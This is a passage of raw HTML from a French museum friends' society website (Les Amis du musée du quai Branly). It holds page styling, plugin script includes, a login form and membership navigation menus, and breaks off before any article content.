!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/9367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=9367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fweek-end-a-geneve-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fweek-end-a-geneve-2%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="5 janvier 2018" /><meta itemprop="dateModified" content="5 novembre 2025" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-9367 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696c9ae8a70ca" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696c9ae8a7203" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696c9ae8a75eb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="8babfebb9a" /><input type="hidden" name="_wp_http_referer" value="/week-end-a-geneve-2/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c9ae8a7897" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad5df" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad68e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad720" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9ae8ad849" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
